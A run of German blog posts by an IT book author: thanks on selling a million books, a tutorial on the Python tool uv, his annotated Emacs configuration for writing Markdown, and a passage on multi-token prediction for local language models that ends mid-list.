danke, danke!
Verlag/Lektorat/Herstellung: Ich schreibe meine Bücher selbst (im KI-Zeitalter ist das ja nicht mehr selbstverständlich), aber ein Buch entsteht doch nie alleine. Einen ganz wesentlichen Einfluss hat der Verlag und dort speziell das Lektorat. Es spricht bei der Planung des Buchs, bei der inhaltlichen Ausrichtung, der Korrektur, dem Layout, dem Titelbild, beim Marketing und der Werbung mit. Ohne die Mithilfe des Verlags sind erfolgreiche Bücher praktisch unmöglich.
Im Verlauf von vier Jahrzehnten hatte ich durchwegs großartige und engagierte Lektorinnen und Lektoren, von denen ich die wichtigsten hier namentlich nennen möchte: Norbert Hesselmann (der Lektor meines ersten Buchs, Sybex), Irmgard Wagner und Boris Karnikowski (beide prägten meine Zeit bei Addison-Wesley) sowie Sebastian Kestel und Christoph Meister (beide waren/sind im Rheinwerk Verlag tätig).
Eine besondere Rolle im Verlag nimmt die Herstellung ein: Diese Abteilung des Verlags ist verantwortlich dafür, dass Bücher in ordentlichem Layout gesetzt und dann gedruckt werden, dass E-Books in allen erdenklichen Formaten zur Verfügung stehen usw. Aus historischen Gründen setze ich die meisten Bücher selbst, früher mit LaTeX, jetzt mit einem Docker-Setup bestehend aus Markdown, Pandoc und LuaTeX. Dass ich selbst setzen kann und darf, ist ein absoluter Sonderfall; ich bedanke mich ausdrücklich bei Norbert Englert (Rheinwerk Verlag) für seine Unterstützung.
Meine Schreibumgebung unter Linux, links ein PDF-Viewer, oben Emacs, unten ein Terminal. Dasselbe Docker-Setup funktioniert eins zu eins auch unter macOS (und theoretisch sogar unter Windows).
Co-Autoren: Im Lauf der Zeit habe ich ein halbwegs solides IT-Wissen erworben, aber es gibt doch Grenzen :-) Viele meiner Bücher wären/sind ohne die Team-Arbeit mit Co-Autoren unmöglich. Die zahlreichen Kooperationen waren immer äußerst produktiv und für mich sehr lehrreich. Mit Bernd Öggl (erster gemeinsamer Titel 2004: PHP und MySQL) ist daraus sogar eine langjährige berufliche Zusammenarbeit und private Freundschaft entstanden.
Antworten auf Fragen, die Sie nie gestellt haben
Kann man vom Bücherschreiben leben? Normalerweise nicht, in meinem Fall schon. Die ersten Jahre war das Schreiben von Computer-Büchern ein Mittelding zwischen Hobby und einem netten Zuverdienst neben dem Studium. Danach wurde das Schreiben mein Beruf; seit über 30 Jahren sind Bücher meine Haupteinnahmequelle. Einige Jahre habe ich (für meine Begriffe) großartig verdient, die restliche Zeit ganz passabel.
Im frisch renovierten Büro mit neuem Buchregal
Macht das wirklich Spaß? Ja! Je neuartiger das Thema, desto besser. (Die zehnte Überarbeitung eines Buchs ist zugegebenermaßen weniger lustig.) Ich bin ja nicht ausschließlich Autor, sondern unterrichte gelegentlich an einer Fachhochschule, entwickle Software und administriere Server. Aber bei weitem die liebste Tätigkeit ist für mich das Konzipieren eines neuen Buchs, das Recherchieren und Ordnen von Informationen, das Verfassen von verständlichen Anleitungen und Erklärungen. Noch ein Argument für das Schreiben: die freie Zeiteinteilung. Kurz und gut: Ich habe es immer als Privileg empfunden, vom Schreiben leben zu können.
Stimmt das mit der Million überhaupt? Ich bekomme je nach Verlag viertel-, halb- oder ganzjährig Abrechnungen mit Verkaufszahlen. Diese landen in einer großen LibreOffice-Calc-Datei. 95% der Million sind so belegt. Der Rest entfällt auf E-Books und Übersetzungen, für die ich zwar Geld, aber keine detaillierten Abrechnungen erhalten habe. Ich habe die Zahlen konservativ geschätzt, aber ich gebe zu: Ganz genau kann ich es nicht sagen. Vielleicht habe ich die Million schon im Februar erreicht, vielleicht ist es erst im Juli so weit. Ich denke, es spielt keine Rolle.
Welche Bücher haben sich am besten verkauft? Auf Platz eins steht natürlich mein Linux-Buch, dessen zahlreiche Auflagen fast ein Drittel zur Million beitrugen. Andere Bestseller waren Visual Basic, Raspberry Pi, Excel VBA, Hacking & Security und der Python-Grundkurs.
Wie geht es weiter? Wenn es nach mir geht: Auf zur nächsten Million! Realistisch gesehen haben IT-Fachbücher aber ihren Zenit überschritten. Speziell Programmiertitel kämpfen gegen die KI-Konkurrenz. IT-Studien leiden unter sinkenden Studentenzahlen. Konkret heißt das: Es wird Neuauflagen bzw. neue Bücher geben, solange Sie sie kaufen :-)
PS: Bitte nehmen Sie sich hin und wieder Zeit für eine kurze Rezension! Das ist ein Zeichen der Wertschätzung für mich und eine Orientierungshilfe für andere. Ja, auch wenn die Links zu Amazon von dieser Website verschwunden sind, gerne dort. Auf Amazon werden die Rezensionen nämlich gelesen, selbst von Leuten, die dort nicht bestellen.
Vor gut zweieinhalb Jahren habe ich hier über pip-Probleme berichtet, die unter aktuellen Ubuntu- und Debian-Systemen aufgetreten sind: externally-managed-environment (PEP 668) verhinderte lokale pip-Installationen wegen Konflikten zwischen System-Paketen. Die damals beschriebenen Lösungen, insbesondere das Einrichten eines virtuellen Environments, funktionieren weiterhin.
Aber inzwischen gibt es eine bessere Option: uv ist ein schneller, moderner Paketmanager für Python, der pip, venv, pipx und noch einige andere Tools auf einmal ersetzt. Wer regelmäßig Python-Module installiert, sollte sich die paar Minuten nehmen, uv kennenzulernen. Es lohnt sich.
Update 8.6.2026: uv und Cron
Das pip-Problem
Zuerst eine kurze Wiederholung meines alten Artikels: Bei immer mehr Linux-Distributionen verhindert PEP 668, dass pip install systemweit Pakete installiert. Stattdessen erscheint die Fehlermeldung externally-managed-environment. Es gibt zwei Auswege: entweder installieren Sie das Python-Modul als Distributionspaket (falls verfügbar), oder sie richten ein Virtual Environment, also ein projektspezifisches Verzeichnis mit eigenen, isolierten Modul-Installationen.
Das Einrichten eines Virtual Environments mit python3 -m venv .venv ist nicht schwierig, aber umständlich. Man muss es bei jedem neuen Terminal-Fenster aktivieren (source .venv/bin/activate oder eine Variante dieses Kommandos für Zsh, Fish oder PowerShell), eine requirements.txt pflegen und bei der Weitergabe des Projekts dem Empfänger erklären, was er zu tun hat. uv macht das alles einfacher.
Was ist uv?
uv ist in der Programmiersprache Rust entwickelt worden und stammt von der Firma Astral. Im März 2026 hat OpenAI Astral übernommen; das Team arbeitet seitdem in der Codex-Abteilung. Ob und wie das die Weiterentwicklung von uv beeinflusst, ist noch nicht absehbar. Das Projekt bleibt aber Open Source (https://github.com/astral-sh/uv).
Was uv von pip unterscheidet:
Es ersetzt pip, venv, pip-tools, pipx und pyenv in einem einzigen Binary.
Es ist laut eigenen Benchmarks 10- bis 100-mal schneller als pip.
Es verwaltet Abhängigkeiten in pyproject.toml und einer Lock-Datei. Das manuelle Pflegen von requirements.txt ist damit vorbei.
Allein im Februar 2026 wurde uv über 126 Millionen Mal heruntergeladen. Es hat sich als De-facto-Standard für neue Python-Projekte etabliert. Auch bei meinen eigenen Python-Projekten ist uv inzwischen eine Selbstverständlichkeit geworden. Das Kommando ist einfach zu bedienen und funktioniert gut.
uv installieren
uv wird unabhängig von Python installiert. Unter macOS gelingt das am einfachsten mit Homebrew:
brew install uv
Bei manchen Linux-Distributionen steht uv als Paket zur Verfügung (apt install uv, dnf install uv). Falls nicht, funktioniert dieses Vorgehen:
curl -LsSf https://astral.sh/uv/install.sh -o uv_install.sh
less uv_install.sh # kurze Kontrolle
sh uv_install.sh
Das Script gibt am Ende Hinweise, wie .local/bin zur PATH-Variablen hinzuzufügen ist. Unter Windows führen Sie folgende PowerShell-Kommandos aus:
Nach der Installation überzeugen Sie sich kurz davon, dass alles geklappt hat:
uv --version
uv 0.11.19 (...)
Updates führen Sie mit brew upgrade uv (macOS) bzw. durch Wiederholung des Installations-Kommandos durch.
Weitere Installationstipps finden Sie auf der GitHub-Seite.
Neues Projekt einrichten
Nehmen wir an, Sie entwickeln ein Script, das die Module requests und beautifulsoup4 benötigt. Die folgenden Kommandos richten das Projekt ein:
uv init my-webscraper # erzeugt das Projektverzeichnis
cd my-webscraper # dorthin wechseln
uv add requests beautifulsoup4 # Module installieren
Falls es schon ein Projektverzeichnis gibt, wechseln Sie mit cd dorthin und führen uv init . aus. uv init erzeugt ein Projektverzeichnis mit folgender Struktur:
uv init kümmert sich also um das Virtual Environment im Verzeichnis .venv. uv add installiert das gewünschte Modul und trägt es in pyproject.toml ein.
Hinweis: Die Datei .gitignore wird nicht erzeugt bzw. verändert, wenn das aktuelle Verzeichnis bereits unter Git-Kontrolle steht. In diesem Fall sollten Sie selbst in .gitignore eine Regel einbauen, die das Verzeichnis .venv ignoriert.
Ihr Script führen Sie mit uv run aus:
uv run main.py
uv run sorgt dafür, dass die richtige Python-Version und das Virtual Environment aktiv sind. Sie müssen sich um nichts weiter kümmern.
Weitere Module fügen Sie mit uv add hinzu, überflüssige entfernen Sie mit uv remove. Normalerweise verwendet uv einfach die gerade installierte Python-Version. Wenn Sie ausnahmsweise für ein Projekt eine andere Version benötigen, installieren und fixieren Sie diese:
uv python install 3.12
uv python pin 3.12
Projektweitergabe
uv pflegt mehrere Dateien für die Projektverwaltung:
pyproject.toml enthält die Abhängigkeiten des Projekts.
uv.lock enthält die exakten Versionsnummern aller installierten Module.
.python-version enthält die gewünschte Python-Version.
Wenn Sie Ihr Projekt weitergeben oder auf einem anderen Rechner einsetzen möchten, geben Sie neben dem Quellcode die ersten beiden Dateien weiter, falls die Python-Version wichtig ist, auch die dritte. Die Empfängerin kann das Projekt dann sofort ausführen:
uv run main.py
uv erkennt pyproject.toml und uv.lock, richtet das Virtual Environment ein und installiert alle erforderlichen Module — vollautomatisch, ohne weitere Anweisungen.
Ältere Projekte mit requirements.txt
Bei bestehenden Projekten, die noch requirements.txt verwenden, bietet uv ebenfalls Unterstützung:
Wer ein vorhandenes Projekt von pip auf uv umstellen möchte, beginnt mit uv init --bare im Projektverzeichnis. Das Flag --bare verhindert, dass Beispieldateien erzeugt oder vorhandene Dateien überschrieben werden. Als Ergebnis erscheint eine minimale pyproject.toml. Im nächsten Schritt importieren Sie die bisherigen Abhängigkeiten aus requirements.txt:
cd my-project
uv init --bare
uv add -r requirements.txt
uv add -r requirements.txt trägt alle Module in pyproject.toml ein und erzeugt gleichzeitig uv.lock mit den exakten Versionsnummern. Mit uv sync installiert uv anschließend alle Module in einem neuen .venv-Verzeichnis — ohne manuelles Aktivieren der Umgebung. Ab jetzt führen Sie Ihr Script mit uv run aus.
Nach erfolgreicher Migration geben Sie künftig pyproject.toml und uv.lock weiter — requirements.txt können Sie löschen. Falls CI-Systeme oder Docker-Builds weiterhin eine requirements.txt benötigen, lässt sie sich jederzeit automatisch aus der Lock-Datei erzeugen:
uv ersetzt auch pipx: Mit uv tool install installieren Sie in Python entwickelte Kommandozeilen-Tools direkt auf Ihrem Rechner, außerhalb eines Projektverzeichnisses. Die Tools landen in .local/share/uv/tools, Links dazu werden in .local/bin angelegt:
uv tool install httpie
httpie --version
3.2.4
Noch praktischer ist uvx: Damit führen Sie ein Tool aus, ohne es permanent zu installieren. uv lädt die erforderlichen Dateien in ein Cache-Verzeichnis und führt das Tool sofort aus — ideal für die gelegentliche Nutzung:
uvx ruff check . # überprüft alle Python-Dateien im Verzeichnis
Mit uv cache clean löschen Sie bei Bedarf die zwischengespeicherten Dateien.
uv und Cron
Wer ein Python-Script per Cron automatisch ausführen möchte, stößt auf zwei Probleme: Erstens ist uv häufig lokal installiert, meist in .local/bin/uv. Cron verwendet eine minimale PATH-Variable und findet das Kommando uv daher nicht. Zweitens setzt uv run voraus, dass das aktuelle Verzeichnis das Projektverzeichnis ist — das ist beim Aufruf per Cron ebenfalls nicht der Fall.
Theoretisch könnten Sie beide Probleme durch die Angabe absoluter Pfaden in der crontab-Datei lösen. Eleganter ist es aber, ein kleines Wrapper-Script zu schreiben:
# Datei /home/user/myproject/run.sh
cd /home/user/myproject
/home/user/.local/bin/uv run main.py
Dieses Script rufen Sie dann aus Cron auf:
# /etc/crontab
0 8 * * * user /home/user/myproject/run.sh
user ersetzen Sie jeweils durch Ihren Benutzernamen. Vergessen Sie nicht, das Script ausführbar zu machen (chmod +x run.sh).
Wer mein Linux-Buch gelesen hat weiß, dass ich nicht im Vi-Lager zuhause bin, sondern zu den Emacs-Fans zähle. Beim Programmieren verwende ich diverse Editoren und IDEs, von VSCode über IntelliJ bis hin zu Xcode. Aber längere Texte (sprich: Bücher) schreibe ich seit Jahrzehnten ausschließlich mit dem Emacs. Ich habe ein paar halbherzige Versuche mit anderen Editoren gemacht, aber ich bin immer wieder zurückgekommen.
Meine Emacs-Liebe hat weniger mit der Großartigkeit dieses Programms zu tun als viel mehr damit, dass ich mir im Laufe der Zeit ein eigenes Setup mit Tastenkürzeln und Zusatzfunktionen gebastelt habe. Davon bin ich jetzt abhängig, meine Finger wollen sich nicht mehr umgewöhnen.
Eine Markdown-Datei aus meinem Scripting-Buch im Emacs. Beachten Sie, dass die Listenpunkte intern zwar sehr lange Textzeilen sind, dass diese aber umbrochen und richtig eingerückt angezeigt werden. Der Umbruch ist auf max. 100 Zeichen limitiert, passt sich aber automatisch an eine kleinere Fensterbreite an.
Die Motivation für diesen Blogbeitrag ist die immer wiederkehrende Frage, womit ich meine Markdown-Texte verfasse. Vielleicht finden andere Emacs-Fans in der nachfolgenden .emacs-Datei Ideen, die sie noch nicht kennen; vielleicht schreibt mir auch jemand im Forum, welches Feature ich bisher übersehen habe.
Dieser Beitrag ist aber keinesfalls ein Versuch, Sie vom Emacs zu überzeugen. Ein Neustart heute bei Null — da würde ich höchstwahrscheinlich bei einem deutlich moderneren Programm landen (möglicherweise bei zed). Dieser Text will Ihnen auch nicht meine Tastenkürzel aufzwingen. Die sind im Laufe der Zeit eher zufällig entstanden. Aber dieser Teil von .emacs lässt sich ja am einfachsten anpassen.
Die Datei .emacs
Die Konfiguration des Emacs erfolgt in der Datei .emacs. Die Anweisungen dort müssen in der Programmiersprache Elisp formuliert werden. Das ist die Emacs-Variante der heute ansonsten kaum noch gebräuchlichen Sprache Lisp. Früher war Elisp eine Hürde für viele Emacs-Einsteiger, und in einigen frühen Auflagen meines Linux-Buchs hatte ich sogar ein kurzes Elisp-Kapitel untergebracht. Heute sagen Sie Claude oder einem anderen KI-Tool, was Sie erreichen wollen, schon bekommen Sie den erforderlichen Code. (Manchmal klappt es erst im zweiten oder dritten Versuch.) Dank KI ist die Elisp-Syntaxhürde also überwunden.
Der Emacs liest .emacs automatisch beim Start. Spätere Änderungen gelten daher erst mit dem nächsten Start oder indem Sie die geänderten Zeilen markieren und mit Alt+X eval-region Return ausführen.
Meine Konfiguration
Die ersten Zeilen im folgenden Listing aktivieren einige allgemeine Einstellungen. cua-mode erlaubt die vertrauten Tastenkürzel Strg+C, Strg+X und Strg+V für Kopieren, Ausschneiden und Einfügen. Im originalen Emacs gibt es dafür andere Kürzel, die parallel aktiv bleiben. save-place-mode bewirkt, dass der Emacs die letzte Cursor-Position in jeder geöffneten Datei dauerhaft speichert. Damit das Arbeitsverzeichnis nicht mit Backup-Dateien übersät wird, landen Emacs-Backups gesammelt in ~/.emacs.d/backups/.
Moderne Emacs-Konfigurationen laden Erweiterungspakete über package.el nach. Das Standard-Repository des Emacs enthält nur wenige Pakete; deshalb binde ich MELPA ein, das mit Abstand größte Community-Repository mit Tausenden von Erweiterungen. Beim ersten Start auf einem neuen Rechner aktualisiert der Emacs automatisch die Paketliste (package-refresh-contents), sodass alle benötigten Pakete sofort installiert werden können.
Das Makro use-package bündelt je ein Paket zusammen mit seiner Konfiguration, Hooks und Tastenkürzel-Bindungen in einem einzigen Block. Die Einstellung use-package-always-ensure t sorgt dafür, dass fehlende Pakete automatisch nachinstalliert werden, ohne manuelles Eingreifen.
Der markdown-mode aus dem gleichnamigen Paket steht im Zentrum des Setups. Der Modus hebt Markdown-Syntax farbig hervor und aktiviert über Hooks mehrere Begleitmodi: visual-line-mode sorgt für weiche Zeilenumbrüche ohne harte Zeilenenden in der Datei, display-line-numbers-mode blendet Zeilennummern ein, und visual-fill-column-mode begrenzt die Textbreite auf 100 Zeichen.
adaptive-wrap ist ein kleines, aber feines Detail: Wenn eine Zeile weich umgebrochen wird, rückt die Folgezeile so ein, dass Listenelemente (* oder -) korrekt untereinander ausgerichtet bleiben. unfill ergänzt den eingebauten Befehl fill-paragraph (bei mir F4): Statt einen Absatz auf mehrere kurze Zeilen zu verteilen, fasst unfill-paragraph alle Zeilen eines Absatzes wieder zu einer einzigen langen Zeile zusammen. Das ist hilfreich, wenn Markdown-Quellen von anderen Tools weiterverarbeitet werden.
Das Paket vertico erweitert den Emacs-Minibuffer um eine vertikale Auswahlliste (siehe den folgenden Screenshot). Beim Wechsel zwischen Buffern (F1) sehe ich alle offenen Dateien auf einen Blick inklusive Dateigröße, Modus und Pfad — letzteres dank marginalia, das die Listeneinträge um nützliche Zusatzinformationen ergänzt. orderless macht die Suche komfortabler: Ich kann mehrere Suchbegriffe mit Leerzeichen trennen und in beliebiger Reihenfolge eingeben.
Die benutzerdefinierte vertico-sort-override-function ändert die Sortierreihenfolge im Buffer-Switcher: Statt alphabetischer Reihenfolge erscheinen die zuletzt verwendeten Buffer ganz oben in der Liste. Bei vielen Dateien finde ich die zuletzt verwendeten Datei schneller.
swap-char (F11) vertauscht die zwei Zeichen an der Cursor-Position. Tippfehler wie getsern statt gestern lassen sich damit sofort korrigieren: Cursor auf das erste falsche Zeichen, einmal F11, fertig.
change-case (F12) wechselt die Groß- bzw. Kleinschreibung des Zeichens unter dem Cursor. change-word-case (F9) tut dasselbe für den ersten Buchstaben des aktuellen Worts, unabhängig davon, wo im Wort der Cursor gerade steht.
point-to-register-1 (F5) / jump-to-register-1 (F6): Mit F5 speichere ich die aktuelle Position, mit F6 springe ich dorthin zurück. Beim Sprung wird gleichzeitig die neue Position gespeichert, sodass ich mit wiederholten F6-Drücken zwischen zwei weit entfernten Textstellen hin- und herspringen kann. Ich finde das praktisch, wenn ich parallel an zwei Stellen eines langen Dokuments arbeite.
expand-abbrev-or-dabbrev (F3) versucht zunächst, eine gespeicherte Abkürzung zu expandieren. In .abbrevs_defs habe ich einige solche Abkürzungen gespeichert, z.B. ms für »Microsoft« oder rhel für »Red Hat Enterprise Linux«. Falls keine passt, greift dabbrev-expand und vervollständigt das angefangene Wort anhand von Vorkommen im selben Buffer. Praktisch für lange Schlüsselwörter.
Beim Einlesen der .emacs-Datei lädt der Editor automatisch alle erforderlichen Pakete herunter. Wenn dabei Download-Fehler auftreten, müssen Sie eventuell den MELPA-Cache aktualisieren. Dazu führen Sie Alt+X package-refresh-contents Return aus und starten den Emacs dann neu.
;; Datei ~/.emacs
;; ======== Grundeinstellungen ====================================
(cua-mode 1) ;Cut&Paste mit Strg+C/X/V
(setq inhibit-startup-message t) ;kein Emacs-Startbildschirm
(setq screen-preserve-screen-position t) ;zurück zur letzten Zeile
(setq scroll-step 5) ;bei Scrollen Sprünge von 5 Zeilen
(column-number-mode 1) ; ... Spaltennummern in der Statusleiste
(abbrev-mode 0) ;kein automatisches expand-abbrev
(setq require-final-newline t) ;letzte Zeile automatisch mit Return abschließen
(save-place-mode) ;Cursor-Position innerhalb der Datei merken
;; automatische Backups nicht im lokalen Verzeichnis, sondern in ~/.emacs.d/backups/
(setq backup-directory-alist
`(("." . ,(concat user-emacs-directory "backups"))))
(setq auto-save-file-name-transforms
`((".*" ,(concat user-emacs-directory "backups/") t)))
;; Spaltenbreite für Zeilennummern (nur Markdown)
(setq-default display-line-numbers-width 4)
;; Abkürzungstabelle automatisch laden und speichern
;; Falls ~/.abbrev_defs nicht existiert, leere Datei anlegen (kein Fehler)
(let ((abbrev-file "~/.abbrev_defs"))
(unless (file-exists-p abbrev-file)
(write-region "" nil abbrev-file))
(read-abbrev-file abbrev-file))
(setq save-abbrevs t) ;automat. speichern
;; ======== Packages ================================================
;; package.el initialisieren und MELPA-Repo hinzufügen (falls erforderlich)
(require 'package)
(add-to-list 'package-archives '("melpa" . "https://melpa.org/packages/") t)
(package-initialize)
;; Paket-Repo aktualisieren (first run / new machine)
(when (not package-archive-contents)
(package-refresh-contents))
;; alle erforderlichen Pakete automatisch laden
(unless (package-installed-p 'use-package)
(package-install 'use-package))
(require 'use-package)
(setq use-package-always-ensure t)
;; scratch-Buffer automatisch speichern (https://github.com/Fanael/persistent-scratch)
(use-package persistent-scratch
:config
(persistent-scratch-setup-default))
;; weiche Zeilenumbrüche mit Einrückung bei Listen etc.
(use-package adaptive-wrap
:hook (visual-line-mode . adaptive-wrap-prefix-mode))
;; Spalte mit Zeilennummern / zentrierter Text
(use-package visual-fill-column
:hook (markdown-mode . visual-fill-column-mode)
:config
(setq-default visual-fill-column-width 100)
(setq visual-fill-column-width 100))
;; Markdown-Modus
(use-package markdown-mode
:mode (("\\.text\\'" . markdown-mode)
("\\.md\\'" . markdown-mode))
:hook ((markdown-mode . visual-line-mode) ; soft-wrap long lines
(markdown-mode . display-line-numbers-mode) ; show line numbers
(markdown-mode . visual-fill-column-mode) ; center text within column width
(markdown-mode . (lambda () (setq fill-column 79))))) ; hard-wrap at 79 chars
;; Unfill: mehrzeilige Absätze zu einer langen Zeile verbinden (Shift+F4)
(use-package unfill)
;; mehr Komfort im Minibuffer
(use-package vertico
:config
(vertico-mode 1)
; sort buffer list by 'recently shown'
(setq vertico-sort-override-function
(lambda (candidates)
(if (eq minibuffer-history-variable 'buffer-name-history)
(let ((hist (symbol-value minibuffer-history-variable)))
(sort candidates
(lambda (a b)
(let ((pa (or (cl-position a hist :test #'equal) most-positive-fixnum))
(pb (or (cl-position b hist :test #'equal) most-positive-fixnum)))
(< pa pb)))))
candidates))))
(use-package orderless
:config
(setq completion-styles '(orderless basic)))
(use-package marginalia
:config
(marginalia-mode 1))
;; schönere Statuszeile (setzt voraus, dass die JetBrains Nerd Fonts
;; installiert und als Emacs-Font verwendet werden)
(use-package nerd-icons
:config
(setq nerd-icons-font-family "JetBrainsMono Nerd Font"))
(use-package doom-modeline
:after nerd-icons
:config
(doom-modeline-mode 1)
(setq doom-modeline-height 25)
(setq doom-modeline-icon t))
;; Ligaturen (setzt ebenfalls einen Nerd Font voraus)
(use-package ligature
:config
(ligature-set-ligatures 't '("!=" "!==" "->" "<-" "=>" "<=>" ">=" "<=" "//"))
(global-ligature-mode t))
;; ======== Farben ================================================
(set-face-attribute 'line-number nil
:height 0.8 :foreground "#ffffff" :background "#dddddd")
(set-face-attribute 'link nil
:foreground "RoyalBlue3" :underline nil)
;; für Markdown-Modus
(with-eval-after-load 'markdown-mode
(set-face-attribute 'markdown-italic-face nil
:inherit 'italic :foreground "dark magenta" :slant 'italic)
(set-face-attribute 'markdown-pre-face nil
:inherit 'font-lock-constant-face))
(with-eval-after-load 'doom-modeline
(set-face-attribute 'doom-modeline-buffer-modified nil
:foreground "firebrick" :weight 'bold))
;; ======== eigene Funktionen ===================================================
(defun expand-abbrev-or-dabbrev () ;Expansion von Abkürzung: F3
(interactive)
(unless (expand-abbrev) ;falls keine Abkürzung existiert
(dabbrev-expand nil))) ;dynamische Expansion
(defvar my-point-register 1
"Hilfsvariable für jump-to-register-1: merkt sich, welches Register aktiv ist.")
(defun point-to-register-1 () ;Position in Reg. 1 speichern: F5
(interactive)
(setq my-point-register 1)
(point-to-register 1))
(defun jump-to-register-1 () ;Position wechseln: F6
(interactive) ;springt zur Position, die mit F5
(if (= my-point-register 1) ; gespeichert wurde ...
(progn
(setq my-point-register 2)
(point-to-register 2)
(jump-to-register 1))
(progn
(setq my-point-register 1)
(point-to-register 1)
(jump-to-register 2))))
(defun swap-char () ;zwei Buchstaben an der Cursor-Position
(interactive) ;vertauschen: F11
(save-excursion
(forward-char)
(transpose-chars 1)))
(defun change-case () ;Groß- und Kleinschreibung des Zeichens
(interactive) ;an der Cursorposition ändern: F12
(let ((zeichen (char-after (point))))
(if (> zeichen 64)
(progn
(setq zeichen (logxor zeichen 32))
(insert-char zeichen 1)
(delete-char 1))
(forward-char 1))))
(defun change-word-case () ;Groß- und Kleinschreibung des ersten
(interactive) ;Zeichens eines Worts verändern: F9
(point-to-register 2)
(backward-word 1)
(change-case)
(jump-to-register 2))
(defun unfill-paragraph-and-advance () ;Absatz zusammenfügen und zum nächsten springen: S-F4
(interactive)
(unfill-paragraph)
(forward-paragraph)
(skip-chars-forward "\n")
(recenter))
(defun toggle-fill-column-width () ;Zeilenumbruch zwischen 100 und 1000 Zeichen wechseln
(interactive)
(setq-local visual-fill-column-width
(if (eq visual-fill-column-width 100) 1000 100))
(visual-fill-column-mode 1))
;; ======== Tastenkürzel ======================================================
(global-set-key [f1] 'switch-to-buffer) ;F1 Buffer wechseln
(global-set-key [f2] 'other-window) ;F2 Fenster wechseln
(global-set-key [f3] 'expand-abbrev-or-dabbrev) ;F3 Abkürzung erweitern
(global-set-key [f4] 'fill-paragraph) ;F4 Absatz umbrechen
(global-set-key [S-f4] 'unfill-paragraph-and-advance) ;S-F4 Absatz zusammenfügen + nächster
(global-set-key [f5] 'point-to-register-1) ;F5 Position speichern
(global-set-key [f6] 'jump-to-register-1) ;F6 zu Position springen
(global-set-key [f7] 'goto-line) ;F7 goto line
(global-set-key [f8] 'toggle-fill-column-width) ;F8 kurze/lange Zeilen
(global-set-key [f9] 'change-word-case) ;F9 Groß/Klein Wort
(global-set-key [f10] 'undo) ;F10 Undo
(global-set-key [f11] 'swap-char) ;F11 Buchst. vertauschen
(global-set-key [f12] 'change-case) ;F12 Groß-/Klein ändern
;; Mac-Tastatur: fn+ctrl+cursor to start/end of buffer
(global-set-key [C-prior] 'beginning-of-buffer)
(global-set-key [C-next] 'end-of-buffer)
;; Guillemets-Eingabe mit Alt+Q / Shift+Alt+Q
(defun insert-guillemot1 ()
(interactive)
(insert "«"))
(defun insert-guillemot2 ()
(interactive)
(insert "»"))
(global-set-key [?\M-q] 'insert-guillemot1) ;Alt+Q: «
(global-set-key [?\M-Q] 'insert-guillemot2) ;Shift+Alt+Q: »
;; macOS: rechte Alt-Taste zur Eingabe von Sonderzeichen wie @ oder € verwenden
(when (eq system-type 'darwin)
(setq mac-right-option-modifier nil) ; LeftAlt + L -> @ etc.
)
Quellen / Links
Die oben abgedruckte Datei können Sie als dotemacs.txt herunterladen.
Unser Buch Coding mit KI ist gerade erst erschienen, schon gibt es spannende Neuigkeiten rund um die Ausführung lokaler Modelle:
Multi-Token Prediction (MTP) ist ein ganz neues Feature in llama.cpp. Seit ein paar Tagen steht es auch in LM Studio zur Verfügung. Durch einen »Trick« (Details folgen gleich) kann mit MTP die Output-Token-Geschwindigkeit deutlich vergrößert werden: laut diversen Benchmarktests im Internet bis auf das Doppelte, in meinen Tests immerhin um ca. 60 bis 70 Prozent.
Adaptive Precision for EXpert Models (APEX) ist ein neues Verfahren zur besonders platzsparenden Quantisierung von MoE-Modellen. Der Platzbedarf sinkt je nach Qualitätsstufe auf die Hälfte gegenüber der herkömmlichen 4-Bit-Darstellungen (Q4_x_x).
Qwopus ist eine neue Variante zu den Qwen-Modellen, bei denen das Fine Tuning mit Claude Opus verbessert wurde.
Von Speculative Decoding zur Multi-Token Prediction
In Coding mit KI gehe ich kurz auf das Vorgängerkonzept zu MTP ein, auf Speculative Decoding: Dabei führt die Engine (z.B. llama.cpp) zwei Sprachmodelle aus. Das kleinere (schnellere) dient als Draft Model. Während der Token-Generierung macht das Draft Model Vorschläge für die folgenden Token. Das größere, qualitativ bessere Modell überprüft anschließend eine Sequenz mehrerer vorgeschlagener Token auf einmal. Im Idealfall wird die ganze Sequenz akzeptiert. Der Geschwindigkeitsvorteil ergibt sich durch die parallele Verifizierung eines ganzen Token-Blocks. Dazu sind weniger Speicher-Transfers vom VRAM in die GPU notwendig, als wenn jedes Token für sich generiert wird. (Die Token-Generierung wird durch zwei Faktoren limitiert: die Rechenleistung der GPU und die Speicherbandbreite vom VRAM in die GPU-Cores. Speculative Decoding setzt beim zweiten Punkt ein, der oft der limitierende Faktor ist.)
In der Praxis funktioniert das nur mäßig gut: Zum einen ist es schwierig, ein geeignetes Draft Model zu finden. Es muss aus der gleichen »Familie« stammen, aber deutlich kleiner sein, idealerweise etwa um den Faktor zehn. Zum anderen funktioniert Speculative Decoding für Dense Models besser als für Mixture of Experts Models (MoE). Das Problem bei MoE besteht darin, dass bei jedem Token andere »Experten« zum Einsatz kommen können, was den Geschwindigkeitsvorteil von Speculative Decoding teilweise zunichtemacht. Kleinere MoE-Modelle für den Draft-Einsatz haben zudem oft eine andere Experten-Aufteilung, was die Acceptance Rate verringert.
Multi-Token Prediction (MTP) greift die Idee des Speculative Decoding auf. Der entscheidende Unterschied besteht darin, dass ein Modell ausreicht. Ein in das Modell integrierter Layer ist dafür zuständig, rasch ein paar Tokens (üblicherweise 2 bis 4) vorherzusagen. Das Gesamtmodell überprüft dann alle Token auf einmal, was nur unwesentlich mehr Zeit kostet, als ein Token zu berechnen. MTP erspart damit das umständliche Handling mit zwei Modellen.
Speculative Decoding und Multi-Token Prediction sind mit keinerlei Qualitätsverlust verbunden! Es werden exakt die gleichen Ergebnisse erzielt, weil jede Token-Sequenz vollständig kontrolliert und bei Abweichungen verworfen wird. Werfen Sie diesbezüglich einen Blick in das Video von Donata Capitella, das diesen Umstand anschaulich erklärt.
Für den erzielten Geschwindigkeitsgewinn ist der Prozentsatz der akzeptierten Draft Tokens entscheidend. Dieser variiert je Aufgabenstellung: Bei kreativem Text ist die Akzeptanzrate nur mittelmäßig, bei Code hingegen deutlich höher — ganz einfach deswegen, weil Code strengen Regeln folgt und weniger Spielraum als menschliche Sprachen bietet.
Leider ist auch MTP mit Nachteilen verbunden:
Das Modell muss für MTP konzipiert sein. MTP muss schon beim Training berücksichtigt werden. Das Modell benötigt einen zusätzlichen Layer für die Token Prediction. Aktuell gibt es nur eine einzige »freie« Modellfamilie mit MTP, nämlich Qwen 3.6 und dessen Variante Qwopus. Gemma-4-Modelle sollten demnächst folgen. In Zukunft wird MTP wohl zu einem Standard-Feature für freie Modelle.
